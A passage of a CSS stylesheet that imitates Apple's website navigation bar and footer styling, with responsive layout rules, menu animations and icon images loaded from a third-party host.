        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 100%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0;
    overflow: auto;
    width: 100%;
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9 ;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px;
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: ;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    /*! clip: rect(1px 1px 1px 1px); */
    /*! clip: rect(1px, 1px, 1px, 1px); */
    /*! -webkit-clip-path: inset(0 0 99.9% 99.9%); */
    /*! clip-path: inset(0 0 99.9% 99.9%); */
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 0%;
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 100%;
    background-image: url(../images/applelogo.png);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 100%;
        background-repeat: no-repeat;
    background-image: url(../images/applelogo.png);
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_1.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_2.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_6.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_2.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_1.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_3.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/watch/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_7.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/tv/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_4.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/music/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_5.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/links/support/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_8.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_small_3.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/image_large_9.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/css/globalnav/bag/image_small.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
